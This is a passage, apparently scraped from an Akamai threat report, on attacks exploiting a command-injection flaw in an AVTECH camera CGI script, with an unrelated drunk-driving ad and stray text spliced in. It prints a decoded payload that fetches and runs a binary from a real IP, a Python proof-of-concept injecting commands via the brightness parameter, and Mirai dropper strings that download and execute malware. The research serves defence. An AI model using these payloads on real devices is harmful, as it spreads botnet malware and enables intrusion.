 %20r 2>%261) #
WHEN YOU DRINK AND DRIVE,
YOU'LL HAVE TO ANSWER
TO THE PEOPLE YOU HURT.
WATCH NOW >
NHTSA
DRIVE SOBER OR
GET PULLED OVER
Decoded
action=white_led&brightness=$(cd /tmp; wget
http://45.14.245.157/r ; chmod 777 r;/tmp/r
avtech;rm -rf r2>&1)#
Akamai
Enlarge / Fig. 1: Decoded payload body of the exploit attempts
Fig. 1: Decoded payload body of the exploit attempts
The vulnerability lies in the brightness function within the file /cgi-bin/supervisor/Factory.cgi (Figure
2).
def commandInjection3(self,cmd):
try:
data = 'action=white_led&brightness=$(' + cmd + '  2>%261) #'
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
r = self.s.post(self.getUri('/cgi-bin/supervisor/Factory.cgi','',False), data = data, headers = headers, timeout = 20)
return r.text
except:
return 'commandInjection3 command injection test failed'
Akamai
Enlarge / Fig. 2: PoC of the exploit
What could happen?
In the exploit examples we observed, essentially what happened is this: The exploit of this
vulnerability allows an attacker to execute remote code on a target system.
Figure 3 is an example of a threat actor exploiting this flaw to download and run a JavaScript file to
fetch and load their main malware payload. Similar to many other botnets, this one is also
spreading a variant of Mirai malware to its targets.
{
"strings": [
"binarys=\"mips mipsel x86 arm7 arm4 sh4 arm6 arm5 ppc arc\"",
"server_ip=\"45.66.231.148\"",
"for arch in $binarys",
"rm -rf $arch",
"wget http://$server_ip/$arch || curl -O http://$server_ip/$arch || tftp $server_ip -c get $arch || tftp -g -r $arch $server_ip",
"chmod 777 $arch",
"./$arch $1",
"rm -rf $arch",
"done"
]
RHODE ISLAND